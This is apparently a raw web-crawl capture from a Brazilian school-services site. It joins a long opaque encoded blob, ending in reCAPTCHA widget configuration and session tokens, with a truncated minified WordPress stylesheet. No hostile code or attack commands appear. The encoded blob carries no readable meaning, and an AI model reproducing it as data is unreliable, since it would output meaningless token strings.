W8Kgwpg/[base64]/DojjCgC3Cr8KvwoDDmcOUwpjDnArCrMK7w4/[base64]/[base64]/Ci8OxVz7CiT7CrUbDtBzDomQrNsOOShkOw4/DicO+w5Buwpt5PMOFDh/[base64]/DrcONwp1/wrROEsKpMRLDpQEoLcKobjkFwonCscOhNMOJQUcHw4V2KizCq8OjZ1/DqjASw6/Du8KRw6l+woHDo8KXScOaV17DoG3DjMOKw7TCkD4dwpvDpcO/wqLDpA0MwoV8w4ItU8KePsK9wobDpzVyw6krw6fDtyJ2wqTDrcORBAvDm8OZfMKcARRJA1HCmnZ/wobDu8K/dsKMwpDDlcOiIlouw6VvwoUVSMOXMcKNNBQEfcOUcXgpw78WDMOqw5nCiFMQCMKvZMOMI8KVw5cYwooWwrPDmsKiwpzCinBTGk7CtMK7w6sSw7xqMjfDkFnDgcO7DgjDicKywr3Cg8KAw5/DgRE1XkUBw6FFwqrCksKJwpYUUsOqwovDgh1fw5vCm0fDlGvDisK5w7k2wrEfT0FawotVMcK/wpsqYXfCiVPDujdgw59Sw5FjD0vDuAXDucKTwp1uKsOawrHCisOocCYmw4RhbwYnw5UVZ8K9w79+wqBZwp81csKkGcK3wqJPSiRFIG3CthhuBTTDvsKwIsOkN8OJF8OGW30Vw5tBQCXDhEHCvsOpwq/DrsOswqhVGn/CqcO5bHTDoQ5KFWBLfMKpMcKOcsKfw7HCsx7DssOfw5/DsGI1DgJ2wrnDq8KOBsObY8Khw7QXwojDi8KlQ8Kjw7sFw5fDghgyIz45w6fCr1V7N8Oawr8/wqDDuMKjSCNCfcK2MXfDulzDvcOtDsKMFxXCvsOpwpLDozXCk8K9Qzcqw7t1aAXCtUYHw7xcdMKYwoZOIsOXfjnCuEpGwrkkw4jDmUxywp12BMOYUHHClk3CsVZ6YlROwpcywobCi21UwoBPw4tDVSfChMOtBMKJwr/ClUswQy5vGyfDocKNw67DkcKQwrdMSMOkNDNswrTDgidSw6zDg8KGEQXDlMK6w5EeDXvChSNWwrICw4fCgVgSU8OzRmxgw7YMJsKuwoMlwplrdcOfc8O2w4E9IwzDoVHClcK6NcKLHsKvb8K+w6/CgcO1woc+w5vCrmINw7XCkRPCv2gQw6ROP8K9OA3CuMOnwqbDgcO5TsKTdsK/BmFqw6l+w7kTJsOnw7jDpWrDih1fAMKwIcK2wpHCscKywqbCqsOhwofCrMKgKcOMYyR2L8K+ATTDkcOEwqdTfhIsUSjDlMKaw6/DpR97w697wrEETxrCr8ORw4zDmsKewq9eaMK7wqnDh1DDj8KuGG0KwprDoWpZGMO1wrUyw78/dcKpTi9xaUxKw6N4wr7CigYuw7bCv8KDLEXDmsKsw7XDmsOcworCmcKkw5YxwpVww6jDv19ewqnDtQgTw6fDjsKWwqtmw5zDkR8mwr/ChmHCnMKSwokKw4wdeMO0BXBBwp3DmBXCnXbDv3rDvFPCq8KyC1hfw7Rew7zCmz3CusOJw41IwrROOMOHwrnDi8KZwrXCgz0ywqPDgMOgFww9wqzCtSp4dkhtw7bClFBELmLDii7Cvm/[base64]/DlRvDksOqwpfCr8KJH0cXw5AFwoXCgcOwwroVJMOjOF7DrcKkwrTDscKdw5HCjz/CjFvCn8OOw6bCt8OHwp0qw7ZlEMO6w4Q8wqZNHsOSwqUQR8KSw4JJbMODw7VTw7t2w63DiQbCsDbCv2/Cu8OLKsKdw4d4wpfDqsOcJ8OJA28vEsOqAgBuLsOBIMOLFcOBbMO3w4DDoUXDs8OVw5LCoD3Cuz5MLmDCgDs8wqpsw7gRw57ChArDiU7DtcOIEsK3wplCwqzDoMKbw7DDoGBPccKxO8KCw4bCiMOmOzFOP1fCoW0Pwp/DlENRw5jCiUnCoV1zwo0hVH/ClMOrwoMDw7PDtHleHMKaXcKGEMKiLRhbFMKbf8OJw5Y0AgXDjEXDj8KES2t7EilzwqoBDMKlw75gw6DCj0htw6nDmA/CusOIwo/Dg1nDkDXDrzp5wobDjzg1WMO6elzDjB7DicKew5UdJWhhw5M7fsKTbcKSAGwAOx/CmHvCr8KsPcOIP8O/YXXCtsKWYsOkbFnDiTLCncKWIsOZwrvDoBovSBwUwqHDkcKgwpbDt8OGw4LCv8KUSw1Mw4jDnGTDtcOTwrwPW1zCosKUVS88w6vCocKpw5d5w7fDsS12wo4ywqg3THfDmlsgw5DChsKsD8OgwpQfGFZjYQPDrcKQTU/CoMOOQ2ZZwobChUZkw7PDnsOGa8Odw7LCu8OUdTogc8Omw6EuV8ONM3kaOcOZw53CtMOww6nCs8KKGMKwwr8UNMKSwp/[base64]/CiSvCj0nCj3t/ZiIjBVHCgMK5NsOPLzRjD0jDhg1+HSICw4Ymc1HDoBsTLiTCmS52wpdNwopiGMObYcOXwpbDksO2QMK3w5Q9CXUracKXwprDocOxwo57w6UZw43DsMKFTcOJwqAibsO7wpIdw5nCtMO/w4BDAMK4HcO8ZcOVw7x0w5xTw7xzw4DCsi0mw4nCoMKMw7FZDMK3ICfCr8KVUDnDk2fDk8Okw4HDvyouw6PCqcObSsOQa8Ogwoloa2B9w5/DsMOewrQzT2LDosKMwqvCm0otw5zDh8O8EnzDlMOBFRrCmsOVKBbCnE0RwpLCribDm0UOw6J7SsKOB2d7wrDCqsKBwpPDtsK5w43DjU1VPcKgw4LCqsOZHxtiw4TDhmtPw4nDtGBiw73DhsOxJGDDs2/[base64]/CkcOow75zwpPDlcKPw44Za8KbwpXCmyXDjhrDo3ZeITXCh20ZcQgrw6A2K8KzQCxadS3DkcKcw5hNw4QHw5DDgVfClX/Ct8OmwqnCtcK4wo4sLMO9VcOxCxZ3CcKbw57CtCZ7CmXDk8KadXTChcKqwp8Fw7bCqTHCjVrCsHrCi0/Ch8OyTMK5X8OhAMO8QMKTOnYjw60EwopqXcKyC8OoKhp5worCh8KUwoDDvDVkwrocw4PDp8OrwoQwTcKpw5/CmCzDixrDr8Kyw7JlS8KJwr4Qw6XDgsKGwojCrwTCujoAKsOFwoFkWMKeS8KOSTtMQFlVw7XDhsKiZ3Iwc8OBwqgcw5Qnw4cRODJuZTIJUcKBacOIwofDrsKowrnCjkjDtsOyIMKhGcKfH8Kuw4zDicKUw6/CsSzCjCskOnEwbE3DhsOlZ8O/[base64]/CscKgFWEHw6TCpzJKEcOvwrnDr8OmwpHCkkXDg8OEag1DwrXDs25YPMOowqFxwrbCpcKjw69ZwpR3wpHDvxdLbBjChMOqDwhPw7rCu8KwPjhbwrDCqDfCqwAdAinCkHEbHw/[base64]/BcO6w43CnjzDmcKDw6QZw5XDrDbCjcKIUcOtHMKTM25NLVUrw5RqZ1bCiMKhckU8w5PCsFlPXcKvRk/DkgnDuWEtYMOHJivDuMOuwqnDgUdVwpHDklVDPMOWGgcvUFbCvMKtw6V5X27Cj8OGwpjCocKNw4AnwrPDk8ORw7bDm1zDhsK7w7jCmmnCqsKlwrLDpsOeRBrCssKYD8KZwr4ybcOtX8OrKMOTORkpw6ljUsOwCjHDnmjDg3vDlsODTCjCrxrChsO/[base64]/DrcKnAgdVw4fClSIJURR8wqHCscKPCsOxXQbCkVlIw5tQfG/[base64]/eXRIIRMjw7HDlB7Ds8OmBS8HS2cMwoLCgUNcOX1MInrDqlXCiCU/[base64]/[base64]/DssO5A0N8wprDo8KQwq9+w6bDlsO9wqnCiEZVc2QVwqMlwpjCnkEOw75jw4EYw6fCksO/A8KeL8OXwpbDqMOFwpvChVQ/w4XChsOxBAooL8OYP37DkGrCgyrCqMORYMKhw73CnsOnfWzDucKFwqwSeMOIw7TDkVrDq8KpNXTDsGrCkwXDrTHDkcOcw75mw6bCvxbCtFgbwoc3w5lXCMKUeMOZwqxDwqhowpPDi2nDqEk/wrnDuAHCtl3DizFYwp7DrcK+w51YTFzCpTXCpMOMw7Alw5LDm8OXwoLDhF/DvsOVwqbCssOKw7MNVy/[base64]/[base64]/ZArDgcKnBGzDvsO7w4DDtwjDggIQwozCsXAtwoPDoh3CisKZw6duwqvDocOUw6BFwpswwoVUw5Q9NcK4KMOpIAvDkcKkLEQgesKgw4QGwrbDhXnCkiNrw4fCg8O7wrtpL8KMBVjCqsOZGcOeVS7CkUbDlsK+VTxPJz/DucO3AVbCgMO4wozDhCrCmzHDjsOMwq4/dwwiA8KYQglcwoQVwrhKCcKawqBjCWDDu8OZwozDscOYX8OLwp9iUAnCqnzCk8KkUcO1w7zDncK5wqLCncO5wpPCn31lwrMedDzCggdfJ0rDtgzDqcO7w73Do3EPwr1+w4Uawp8dT8KoV8O6NRjDosK3w4BhDxt8asOEKSd/WsKQwoNkUMOwPcOCV8KTXDjDqmNZMMKTw4xnwo3Dk8K3wqvDucK7Tjt1wrdJJMKzwp/DnsK5FMKuAsKiw71jw4ZrwoLDjFrCvcKGAGEEKifDp2fCsF8hdSB+WXzDvzHDoE3DiMO+WBEme8KhwqnCoXPDmQbDvsK+w6nCs8Ogw5ZFw7lOLUzDo2bCgTbDmjLDuRzDmMOEOMOkCsKww4TCsToGakTDusOnwpx/wrhoOxHDrAVgJlVGw4lmRAZ/[base64]/DowbDuFfCmgHDhBrDnkg0wqPDghjDvsKnOCE7MsKPwr5nwqIhw6fDqDs5w7hpDcO7BTHCtsKPPsKtR3zCsSrDpBMnNDYMMsO/NMObwosRw6VEMcOJwrPDp0gpGnjDvMKSwo92PsOiKHnDuMO5woDCiMKBwpdqw5BkQXwaEGfCmSrChEzDtm3ChsKPasOQV8OYLC7Dh8OJV3vDjClMD0XCu8K6bcOUwr0yGGsNcMOVc8KXwqIbVMK/w4PCh04tR1zCuSFPw7U3wr/[base64]/CmsKTJ8OHEDXCvgQhw6/CocO8w6vDpcKuwoshUsOAcz/DgcO/w4t6w6jCpinDl8KcWsOLKsKeRMOXfRhIw6xoFMOPDG7DjsKfYT3CtFHDvDE2TcOVw7cLw4B+wqdXwpNAwqR3wph8cFViwq5tw6Bpa17DrsKIJ8KOdcKIE8KgYsO7S0jDlisEw5JiYy/CtcO6DlMAR8KwexjCtMOIScOpwrfDvMKPQw/[base64]/ChcKdw6PCkXHCjAZNTsOhayLCiMOcwrXDssOjwp/ChUAZMcKawpsxbCXCoMOPw5wlHBUjw6TDj8KdGsOhw652TjrCmcKSwqdiw6pvCsKswozDp8O4wpHDhMOrfXHDhyVuGHXCmHhWDWkuJsOPwrY9f8KfWcOZWsOkw4AbRcKbw70VMsODKMKKcFgjw5TCpMK0asO9dTEHWMO9Z8OzwprCvxIscyVCw6Jfwo/CjsKYw4gRDcOeOsOgw6Itw5bDisO3wp5YRMONY8OnLyrCosKPw64Ywq1NKEYgQsKBwppnw4cRwp1QccOrw411woAeNcOfGcOFw5kPwqDCrn3Cp8Kvw7PDi8KxNzYYVsO/[base64]/[base64]/[base64]/DvsOxw549M8Kfw4LDoxFdL8Kkw53DkEfDlg8Rw4lewqEuU8OUSkAyw5zDrcOwHiFgw7MawqPDtXFjwrDCmwATY1PCqg8EesKZw4DDm2dLKsOAVRUKScOCFilWw5rCrMKxF2fDvMOZwo7ChBEJwpXDgsOuw6IJw4LDnMOTI8OzPS1vwonDryHDhwFqwq/ClglUwpfDs8KSWmkWcsOIJg5vWUzDo8OlXcKowrTDjMOZbFQbwqNVBMKSdMOUC8KLJcObEMKNwoDDicOfSFPDlRJkw6zCq8K/csKlw4J2w47DgMOgJjFKQ8OXw5fCn8KAUSwaScOrw4tbwrnDsWrCqMOPwoF6dcKjTsOwQMKlwp/CmsOVeGlcw6Brw7dFwrHDl1XCkMKnO8Okw53DuQ8pwohHwqFDwpINwrzDhVHCvl/DplBKw6HCrcOuwqLDllLDtcONw7vDuw/[base64]/DqznChMKtIcKfwrMgJxRUYgvDozQoOzzDol3CtUcKwq8Dw6HCjGcbSMKqTcODZcO8wpjDk1AqPX3CoMOTw4Aqw5gvwq3Ct8K/wroXZU43ccK0dsK3w6JLw755w7I5UsKGw7howqpsw54Qw7rDosORAMOXXxFLw53CqMKXPMOVIBLCi8OUw6fDq8KvwrEmRcK7wo/CoSXDr8KWw5/DhcOWZMOewoTCksOXHMKrw6rDpsO9dcO0wqxsFMKawo/Cv8OrXcOyM8O2CgfDn3Ucw7Jew6PCgsOcGcKUw6HDsFdHwpnCnMKcwrp2Sz/CrsOVdcKSwojCqGzCvQUZwrEpwrkcw79KOUrChlUiwqDCg8K3NMKSOGbCssKUwoUKwq/DqTJew6xzOFPCqnXCkTtiwqM+wrN+w7ZCTX7CscKcw6InZj5Jf3NPTnJqMcOKU0YiwplUwrHCgcOcwpxuNDRGwqc/Bz9pwrvDoMOtK2TClUpcOsKHS1ZUXMOLw7LDrcO9wqQdJsKpWHtsMsKqeMO9woYcFMKvWT/[base64]/CtcOnRU0ZaHEYwq8WwqFbw7NZw4xGC03CgUrDuxXCpU4rfsOUFBcdwo4awp3DkRLCiMO2wqtEQ8K5SyrDlhjCg8KDSlHCg0PClBs3ZcOdW3E9THnDvsOgw6wNwoYwTsKow73Cn2jDhMODw58OwqbCtn7DnRc8dDfCiUsfXcKiMMKYE8OIaMOyJMOcVX/[base64]/Cr8Ohd8K0BkpzMzU2ahN/wpVbc8KLKMOvw47CocOKw6vDjgXDlcKdF0HCoVrDoMOiwp1TFTsRwqh7w5xxwonCj8OPw4zDh8Kuf8KML3AFw74swotUwroLw7/CnMKGTUjDq8KWWmTDkgXDjwvCgsOEwqTCr8KYDcKRScOAw7YKMcOWKcKow40wI0XDo33Dh8O+w5LDh3gPOMKpw6Y0ZlEobCcHw7DCs3PChGwpFV7DtHLCh8Ozw5DDk8O1woTCt2BAwq3DsXLDtcONw5/Dpntnw7VrIsOOw6rClksvw5vDhMObw5RXwpXDryvDsE/CqTLCkcORwo7CvQbDlcKEYsOLZyTDr8O8XMKXD0d4QsK4WcOpw6vDj8KfWcKpwoHDtsKFecOww6ciw4zDs8OKw5BsDH3CgsOGwpZHQsOiIEbDu8OfUSTCsjZ2R8KwAznDhwgQWsOjMcK/MMKeX3FhWTAiwrrDo2Yxw5JPL8Onw5LDjcK1w7ZBw6pWwobCuMOgIsOow6pQR1vDicOwOcOIwrUVw70aw4zDt8ObwokPwpzCvcKXw7xJw6/DhsKxwozCqMK5w7dBDg/DicKAKsODwrzDnnh1wq/DkXR8w6xFw784LMKow4IPw640w5PCsB4HwqrCtMOELlLCnA0qHxsJw5Z7acKneygBw5gSw6bDscK+McOYbsKibEHDq8OpbDLCvcOtAisCCcOYw7XDpjjDlUo4PMKEVXrCk8KWXhILRMO3w6XDvMOEE1BmwpjDuS/DnsOfwrXCtMOgw44dwpvCoRQGwq1UwopAw5MnaAbDq8KBwrsawr56XW8/w6k8FcO4w7vCgilbEcO1e8KpZsKQw5HDn8OYF8KcE8Oww5HCvXzCr2/CvzDDr8KfwrvDscOjOkDDiURsXcObwrHCpkV+YiB2TU9yTcOCw5pdKBYmLm5iwoIDw5IKw6h8TsK9wr4tHsObw5J4wr/[base64]/CjMOcNiJKXwJvHD1fTcO0MX7DvAfDtVwcwpPDmGouw55fwqLDl2PDuwFGIU7DicOhQFvDq3k1w4LDhyXClMOcTMOhbQV6w7jDqk/CvXxvwrjCo8OmccOmIsO2wqLDisOZaUl/FkPCjMOoAGrDqsKeDcKmWsKaVSjCuV5mwofDpyDCmgfDkTscwoLDg8KxwrjDvWp9bcONw7QQDQMwwoVLw7kLAMO3w44ywowMKFR/wpBnXcKdw5bDl8Oaw6YzCsOPw7TDgsO+wqoIOQDCh8KIY8KKahfDoS8VwqrDtSfCoglGw4zCusKYCsKqISPCgMKdwrc3BMOww4XDqgY1wq8kHcOIccOrw6HChsOXOMKCwrNNC8OZZcOMHXdQwovDiQjDoBDCryjCmV/CrSV9UkEsfBBYworDo8O4wrNQSMKQTMKIw6LDn3LDosKPwq13QsK5dnAgw7Qdw5UuDcOeHC4gw4kkMMKZacOlD1rCjnkjTcKrJTvDhWxHf8OTNMObwohANsOYU8OwQMO5w4c/cBcNZhnCkFfDihvCnXlnI03DvcKwwp3DpMOaejPCnybCtcOww6nDrQzDt8OTw5NjWVnCgklGHXDCisKiWUpyw5DCqsKBAxBvEsOyYFXCgsKOHUfCqcKXw5RYcW93DcKRJMKpAUpLKULCgyPCoiVNw47ClcKxw7B2RSTDnQlSP8K/w7/Cmw7CjGnCgsOfUMKvwo0RGMKLHHxPw5JYAcOdIiBkwrPCoDMGI1VIw5DCvWkGw59mw7oOYgEUXMKcwqZQw49hDsKPw5wVa8KjBsKuax/DjMOTOj0Xw7jDnsOlbh9dKG3CrMK2wqh6Czdlw5Y7woDDu8KLScOVw7Qzw6nDqVfDisKpwobDocOGWsOee8Oiw7zDhcKbZMKQRsKLwqTDrxDDp1/CrWBINQTCvsOvwrjDqTPCrMO1wqJaw6fCtWIfw5bDnCI7WMKVQmHDuWjDug/DthDCuMKKw7YMQ8KGI8OEIsK3McOnw5nCk8KZw7xsw5Znw649SSfDpEfDn8KxT8O3w6sow5rDnn7DjcO+Ak8rGMOhKsO2B2bCs8OmExdcFsOZw4INCg/DnwpQw5g8KMKVJkp0w7HDlXzClcO9wpVATMOnwonClyoKw7lfC8KjBjfCtmDDsFwgegDCm8O+w7PDqzAbfGM7F8KywpAuwp5Tw7vDqUs0EQHCkATDk8KQWA/[base64]/[base64]/CvhDDtFrCm8KEwoMtdwPCtMKzMAtywrYcwoMdw7bDn8KrSRh8wpLCsMK2w7w+d3vDgMOVwoHCnVpPw5rDl8KsFUZrXcOLDsOswoPDsirDjsO0wrHCusOGFMOcfMK9JsOmw6zChWnDqlV0wpXCokRpPx1GwrliQ1s6wozCpk/[base64]/RsOhXcKBw4khZ8KGwr3CvsO/w6g+J2nDksOCM11eL8O3YcOoWD3Dm0jCscOQw6wpHEbCkilKwpJeN8KzcGUzw6LDssOFIcKDwqvCtw5ZEsKufXcVRsOrXzDDmMKkU3DChMOPw7oebsOEw4zCpsOHBT1UUGLDtgozQ8K4NgTCvMOXwr7Cq8OFFcK1wphyYMKMY8K+Vm42XD/DrzhCw4wuw5jDp8O3CcOTR8OQW2BWXhjCpwYiwrPCu0PDtT1feRItw4xRHMK+w5N/VQPCrcO8ZcK5UcOlHcKLSVNVPxvDp3vDtsKYTsKPVcOPw4HCpzjCgsKPZQoYCUnCgsO8IwkJPnUQP8OPwprDuDnCiRHDnTojwo8RwpvDgQzCiTdbYMO0w7XDlVbDsMKHAx7CnCdlwqnDscOTwq1BwpMsR8OPwrTDi8K1Bm1VZh/Cuw81w4smwrRbL8KTw67Dj8O4w4Ebw58EWShfZ0HCksKpDT3DhMOFdcKNTyvCr8Kuw4rDrcO6CsOVw5smcBVRwoXCusOZQ3nCr8O0w7zCr8O3woAYG8KKYmwHDm5WUcOhWsKMWcO/[base64]/DsK2RTPConUfw4NMwp7DksO5w6/Cv2jCr8K7esK9wpvCs8KUdifDnMKHwp7DhiHCniY4w4DDolwYwoZtPCnCo8KHw4bDp0HCpTbCmsKqwoAcw5JQw65CwrwLwp3DmW4RAMOXMMOkw6LCpnlqw6R8wrYILsO8wqzCgzLCm8KbBcO9e8K/wqfDuX/DlSJRwrnCi8OWw5chwqYyw7bCtcKNZQPDgW5yHknCvAjCgAnClzhJOULCscKfMTEiwovCmxzDv8OQAsOsSGhvIsOeRcKJw43CsFrCo8KlPMKow5XCtsKUw5VuHn3Cq8KBw7N/woPDn8OFP8KOccKOwqnDmsKvwogYOcKzacKfCsKZwrk+w6MhXXghBg7ClcKQVFjDgsKow4FAwrXDhcOtal/DqEpRwpTCqAI0H04AccKTesKAY35Cw7zDjVdNw6zDnx90JMKPRwXDlMOCwqIkwp5ZwrEPw67DnMKpwpnDuGjCvH18wrVcS8OfQUDDrcOhdcOKIQzDpCkBw7LCnUjDg8OmwqDCikxdXCbCscKkw4oybMOUwpBZw5/CryTCmBpQwpkLw6N/[base64]/Dji/CnChJQyfCijYnw7xAw51+wrXCtzHDv8O+CRDDiMOfw6tsH8KtwqTDmGvCuMOAwrdPwpd7ScKKNMKAYcKNfMKrPMOSc0XCsGrDnsOZwqXDlDPCmDcUw64yHwTDgMK+w7bDvsOebX3DgAXDhMKRw6fDmS9YWsKzw44Jw5/DkRLDp8KswqUYwpNrcCPDjTMsXR/CncO/b8OUMMKWwr7DuGF1YcOSwrUBw57CkUglRMOfwrgdwqfDvcK0wq1/wowWICx+w4osOgvCsMKlwoYMw6jDowZ4wrUBVRhLRgnCnUB8wqHDsMKec8OaAsONej/CjsOqw4TDv8Kiw7hiwodWBiLCnBjDsxc7wqXCkXpiB03DqXtBCB5gw4DDscOsw7czw43DlsOfUcOaRcKbBsKLZhNowqPDtwPCtinDpSzCikjCgsKtAMORAVQxDRJ/PsKewpBJwpMgAMO6wqHDjTE4OWBVw7vCmQdSX3XCrHM9wqHCogg3NMKab8KVwrHDq1ZHwqc8w4rCusKEwqbCozU1wp5Rw4hhwrTCpDh+wogzPwwuwqk8NsOBw4zDu30wwrxgG8OdwpLDmsOiwrDCojZgRVAxOj/CkMKVWTHDmh9ET8KhI8OcwoBvw4bDrsKpWUNiasOdTsOCYMKyw6sGwrDCp8OWLsKTcsOcw7UwAwp6w7gOwoFGQygVOlnChMKKSWjCjsKdwqrCsg3CpMKIworDsg4uWwMKw4TDs8OyTV8zw5d+HwEKFx7CgCwhwpLCrMOwFkUdXXEpw47CoF7DmRjDkMKWw5/DkV1Rw7E+woETDcOrwpfDhCJqw6IzIFk5w64SA8K0PAnDoRUbw74Rw6TDjw5kLRtRwpoeLcOmEWduKcKXQcK4Dm5Gwr/CocK9wohVfEzCiyXCmWvDqltsOzvCiS7Cr8KQLMOKwq8WRhwQw5U3JCPCphlRR3g2PBdHBSUsw6Rrw4R7wokPXMK4U8OLbkvCtQVlMjXCqsOTwrrDi8O5wp9RWsOTI3vCn3jDsk58wqJ8X8OuTA9Jw69CwrPDssOhw4J6WE4aw78pQmTDj8K6BBQhSH9bYnA7R2F/wpFOwqjCnVUow4I1wpw4wrUawqUKw6EXw7wEw7/[base64]/[base64]/Cu8KZRXTCosO1bcKtwonCnUAlDsK7wrMPOMOKw6EFd8KHAcKrd05/[base64]/DtUbCqEjCuVbDklcFBFXCpMKEw7BtKcKvCiJ3w68Iw58awr/DuCESAcOPw6XDgcKqwqzDjMKhJ8K+G8KZBsO0Q8KLNMKgwo7CrsOBasOFYUBNwrPChsKmFMKHG8O5YBHCvw7Co8OAwrvDisOVFAd7w4vCocOmwol4w5PCh8OOwqzDr8K8IU/DoEPCpHHDlxjCr8KKHX3Dj3kjdsOUw4g1bcOAAMObw78Fw6rDoUTDkzAVw4HCrcO8w6MkdsK2ETQ/[base64]/VWRISsOjGcOeWljDtMKKST9vw5cKEMKpR8KRF1FMJsOhw7fDrFhUwrQ9woHCl3jCvg7CkD8VQG/[base64]/[base64]/CvcKawqPCg0zDmibDs8OswrlKw4PCkcOaFWLClR7DqnvDnsOZwqnDklPDjlURw6wUOcOnd8OQw43Dlx3DpCfDjTrDpBFKIH0nwq8/wr/CqFoDRMKtcsOqwo9rIC4yw6tGcDzDhHLDvcOLw7/[base64]/Ds8O5wrdEw7HDr8Ohw7LCkg7DqMKzwrs4UMOkcA/CrsOOw5lVR09Vw5goY8O0wqDCpkDDjMKWw77DjSXCpsOKLFTDhWbCqx/ChBRtYMKhacK3a8KJXMKBw71tTcKvakhuwptLBMKOw4fDqi4DGz5gdkEMw7fDvsKrw5kVeMOxYBYUdz9tf8K9OAtSMmF1BRZ0w5AwTcOHw5Quwr/CrsOMwqx6VRZKPsKsw510wqTDqcOKGMOhGsOCw5DCjsODKnUYwoPCh8KOeMOHR8O/wpvCoMOow7wxYX82VcOIew4tGlIHw7XCtsKEd1dLT31Sf8KowpNTw6Fbw5YqwoMAw63CsR0nBcOSw4QAWsO8wrXDqy02w6PDqy/[base64]/DhFs6w74+PCPDgSgkN0zDvcK9ScOTwp/Dh293woYnwptLw6bDlzIEwp7DlcOjw5VXwrvDgMKNw5kEUMOzwqbDuQ4aYsKME8OkBV80w7xdUzDDm8K5UcKww7MKS8KoVX/DlFXCpcKhw5DCgcKVwpFOD8O1e8K0wpXDh8K3w4lFw6PDjRrCicO4wqFoZj9XGjIWwovCpsKtRsKdf8KVNG/CsAzCssOVw5VQwotbLcKpdUhEw53CpcO2cUhXKhDCj8OLS3/Do0NfQMOtHMKCZg4Owp7Dg8OvwozDqhEgcsO5w6nCosKLw7wBw55swrxpwp3DtMKTUcK9KsKyw6Yow5pvJsKhGDAlw6DCtScGw6HClC87wp/DtVLCknE6w6zCiMOdwqtMfQ/Dn8ORw6UvH8ObR8KIw6YMHcOiF1M5ckvCusKKTcOGKcOEFAFGFcODMMKGZGhQLmnDiMOlw4FGasKeQVs4DHF5w4jCq8OjEEfDoijCsQHDrCDCsMKBwoYvIcO1w4bCjCjCt8O/T07Dl0gddihtFcKibsKUB2fDpSgFw6xGPTrDhcKcw5fCi8OqFw8fw4DDlE1MEQzCqMKiwpPCqsOFw5/DncKuw7zDkcKlw4FQaGTCuMKZLyYfJ8Ojw5Iiw47DmsOaw5bDoBXDk8Kqwp7DoMKxwrEFOcKaD3TCjMKaaMKBHsOTw77DgElAwqkMw4AyWsKnVAnDg8ORwr/Cp3XCuMKOwpbChsObEiN0wpLDocKewrbDijxdw7paYsOXw78tOcO1wptJwqRzXnBAX0XDkTBRRXtRw79OwpPDoMKIwqXDtxQfwoUew6MgYw13wr/DlsOKBsOIV8K7KsKLLzZFwqhew7fCg3vDuWPDrjY2esOEwrhZVsKewrNOwrPCnlTDgGtawpXDpcKGwo3ClMKLFcKSwr/Cl8K7w6tXccKWKwQvw6HDisOowovCsigBHmF8FMKrJT3CqMOWGnzDm8KSw77CocK0w57DssKGecO8w7jCo8O/QcOrA8Kswo01UU/DpVMSWsO9w7/ClcOtZ8O7BsOjwrhhU0vCrzTCgRZgHVBCVj9jY2wFwrMCw7YEwr7CgcK6LsKCw7TDgl5qP2woRsOTXR3Du8Opw4jDqcK2UVfCksOrCFbDjcKGHFrCpCAuwq7CuHIYwp7DsDZbOBXCmMOxamsWSgp/wpDDj1NOEnE/wp5KPsOCwqUSCsK+woQZw4k5bsOdwoDDmUcGw53DjEvCnMOzcjrCvcKydMO1HMKWwrzCh8OXdWoWwoHDsFV4RsKRwqAtN2bDgRxYw7JxBj9KwqXCuDYHwo/DisOhXcKNwo3CgSDDq0B+woPDlj5sajNTBX/[base64]/Cv8Kdw5dwKiHDqUAtGsKCw5XDgMOEB8OMYcK/KsKOwrHCvxHDmxLDpcOxR8KnwpZjwo7Dnwk7Sk3DoQ3CoV5KTXBHwoLDonbCusO/CRvCoMK5RsK1V8Kmc0vCtMK+w77DmcKHFRjDkUzCr2QUw5rCssKtw63Cm8K7w75XQh/CpMKRwrZyLsOHw6HDiwXDq8Omwp/DrUdwUcKIwqo8FsKVwrPCsHpXL1HDu0A9w7fDhcK3w406R3bCuld8wr3Ck3UGYm7Dv311b8Otwr9CUMKFMCI3w4/DqcKbwqbDh8K7w6LCp0zCisOqwojCtRbDisOJw63CmsKww45oDjXDpMKLw6fDh8OpEhMmKXfDjcOlw7I6bsOMUcOxw7htX8KBw4UmwrLCp8O4w7fDr8KZwpLCj1fCnDrCtXzDqcOhX8K1T8OwUsORwprDnMOFDF3CrWVHwoEmwrQ1w63ChcKFwol/[base64]/CrUnDncKf\x22],null,[\x22conf\x22,null,\x226Ld9Et0bAAAAANRNmZUxoHqoPcVK1iuuVctjVAXF\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,939],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://superaparaescolas.com.br:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/pt-BR/policies/privacy/\x22,\x22https://www.google.com/intl/pt-BR/policies/terms/\x22],\x22fxBTSuY0Nw8GysmQW6KUocpIcrGqhpK02t3l63dsrTU\\u003d\x22,0,0,null,1,1769751542289,0,0,[94,20,193],null,[35,12,77,215,120],\x22RC-Pw1xQTp3olPBhQ\x22,null,null,null,null,null,\x220dAFcWeA6uVoPErQN3-hI2KJGOnUX376zT8lUFuMYoPCZ1AsljkvX-4vAaoa_WhSL2Xg1Vug9GZXUYINOuZqv17Qibkpk0Na-Xtg\x22,1769834342224]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/archive.css?ver=0.0.8
body_size: 1074
content:
.item-post{display:inline-block;margin-bottom:50px;width:100%;padding-bottom:40px;border-bottom:1px solid #dbdbdb}.item-post .thumbnail{position:relative;margin-bottom:25px}.item-post .thumbnail img{vertical-align:top}.wrapper-left{width:65%;float:left}.archive .excerpt,.single .excerpt,.search .excerpt{position:relative}.archive .excerpt p,.single .excerpt p,.search .excerpt p{color:#585858}.archive .excerpt p:last-child,.single .excerpt p:last-child,.search .excerpt p:last-child{padding-bottom:0}.archive .excerpt:after,.single .excerpt:after,.search .excerpt:after{background:-moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,0.01) 1%, rgba(255,255,255,0.99) 74%, #fff 75%);background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,0.01) 1%, rgba(255,255,255,0.99) 74%, #fff 75%);background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, rgba(255,255,255,0.01) 1%, rgba(255,255,255,0.99) 74%, #fff 75%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );content:"";width:100%;height:15px;position:absolute;left:0;bottom:-2px}.archive .wrapper-info,.single .wrapper-info,.search .wrapper-info{margin-top:15px;margin-bottom:18px}.archive .wrapper-info .social-share,.single .wrapper-info .social-share,.search .wrapper-info .social-share{margin-left:25px}.archive .wrapper-info 